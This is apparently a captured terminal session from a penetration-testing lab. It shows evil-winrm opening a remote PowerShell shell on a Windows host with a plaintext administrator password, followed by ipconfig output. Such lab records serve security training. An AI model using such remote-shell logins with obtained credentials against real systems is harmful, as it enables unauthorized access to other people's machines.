 root@attackdefense:~# evil-winrm.rb -u administrator -p 'tinkerbell' -i 10.4.16.48
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : ec2.internal
Link-local IPv6 Address . . . . . : fe80::d18d:8d1a:5780:c2d4%4
IPv4 Address. . . . . . . . . . . : 10.4.16.48
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 10.4.16.1